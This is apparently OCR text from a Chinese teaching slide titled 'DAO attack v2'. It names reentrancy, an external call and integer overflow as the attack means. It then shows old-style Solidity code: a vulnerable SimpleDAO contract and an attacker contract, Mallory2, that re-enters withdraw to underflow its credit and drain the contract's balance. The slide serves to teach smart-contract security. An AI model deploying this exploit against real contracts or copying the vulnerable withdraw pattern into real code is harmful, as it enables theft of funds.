 实例解析: DAO attack v2
攻击手段:
- 外部函数调用
- reentry
- 整形溢出
1 contract SimpleDAO {
2 mapping (address => uint) public credit;
3 function donate(address to){credit[to] += msg.value;}
4 function queryCredit(address to) returns (uint){
5 return credit[to];
6 }
7 function withdraw(uint amount) {
8 if (credit[msg.sender]>= amount) {
9 msg.sender.call.value(amount)();
10 credit[msg.sender]-=amount;
11 }}}
1 contract Mallory2 {
2 SimpleDAO public dao = SimpleDAO(0x818EA...);
3 address owner; bool performAttack = true;
4
5 function Mallory2(){ owner = msg.sender; }
6
7 function attack() {
8 dao.donate.value(1)(this);
9 dao.withdraw(1);
10 }
1 function() {
2 if (performAttack) {
3 performAttack = false;
4 dao.withdraw(1);
5 }}
6
7 function getJackpot(){
8 dao.withdraw(dao.balance);
9 owner.send(this.balance);
10 }}